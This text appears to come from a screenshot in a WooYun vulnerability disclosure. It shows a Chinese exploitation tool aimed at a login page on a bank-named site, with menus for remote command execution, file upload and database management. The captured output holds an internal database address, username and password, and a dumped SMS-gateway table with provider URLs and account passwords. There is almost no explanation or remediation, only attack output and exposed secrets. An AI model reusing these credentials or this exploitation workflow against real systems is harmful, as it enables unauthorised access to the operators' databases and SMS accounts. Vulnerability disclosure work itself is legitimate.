 目标地址： http://index.6677bank.com/login/toLogin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
驱动: com.mysql.jdbc.Driver URL: jdbc:mysql://192.168.20.228/newpayx? 用户名 677bank 密码 nk6677bank 连接
SQL语... select * from sms_gateway 执行 停止执行 当前数据库： sysms
param_config
param_type
pms_power
pms_role
sms_gateway
id
gatewayMark
username
password
sendUrl
sendTimerUrl
sendMultiUrl
sendTimerMultiUrl
replyUrl
querySMSStateUrl
isUse
smsCount
smsSendCount
acceptUrl
accountUrl
sms_log
sms_log_bak
id|gatewayMark|username|password|sendUrl|sendTimerUrl|sendMultiUrl|sendTimerMultiUrl|replyUrl|querySMSStateUrl|isUse|smsCount|smsSendCount|acceptUrl|accountUrl
1,BY, ,52299498,http://bayou.c8686.com/Api/BayouSmsApi.aspx?,http://bayou.c8686.com/Api/BayouSmsApi.aspx?,null,null,null,null,-1,00000000123,00000000000,null,null
2,YM, ,418906,http://sdkhttp.eucp.b2m.cn/sdkproxy/sendsms.action?,,null,null,null,null,-1,00000000202,00000000000,null,null,
3,ST, ,ctc8199,http://3tong.cn:8082/ema_new/http/SendSms?,,null,null,null,null,-1,00000000033,00000000000,null,null,
4,we, ,123123adasd,aeqwe,qweqwe,null,null,null,null,-1,00000000122,00000000000,null,null,
5,sd, ,123123123123,12312,3123,null,null,null,null,-1,00000000112,00000000000,null,null,
6,rw, ,123123123,123123,123123,null,null,null,null,-1,00000000123,00000000000,null,null,
7,sda, ,qweqwe,qweqweqweqweqwe,qweqwe,null,null,null,null,-1,00000001231,00000000000,null,null,
8,BY, ,52299498,http://bayou.c8686.com/Api/BayouSmsApi.aspx?,http://bayou.c8686.com/Api/BayouSmsApi.aspx?,null,null,null,null,-1,00000000010,00000000000,null,n
9,DF, ,123qwe,http://send,http://sendTimer,null,null,null,null,-1,00000000010,00000000000,null,null,
10,DE, ,234234,,,null,null,null,null,-1,00000001122,00000000000,null,null,
11,DF,,,,,null,null,null,null,-1,null,00000000000,null,null,
12,DF,,,,,null,null,null,null,-1,null,00000000000,null,null,
13,DF,,,,,null,null,null,null,-1,null,00000000000,null,null,
14,DF,,,,,null,null,null,null,-1,null,00000000000,null,null,
15,SD,,,,,null,null,null,null,-1,null,00000000000,null,null,
16,DC,,,,,null,null,null,null,-1,null,00000000000,null,null,
17,GH,,,,,null,null,null,null,-1,null,00000000000,null,null,
18,WK, ,123123,http://sms.myw2k.cn/api/http_api.php,,null,null,null,null,0,null,null,null,null,
19,XH, ,6677sms,http://www.dxpt.com:8211/smshttp.ASP,,null,null,null,null,-1,null,null,null,null,
20,YD, ,syzx2012,http://211.155.224.90:8181/yxt/SMSSendYD,null,null,null,null,null,0,null,null,null,null,
www.wooyun.org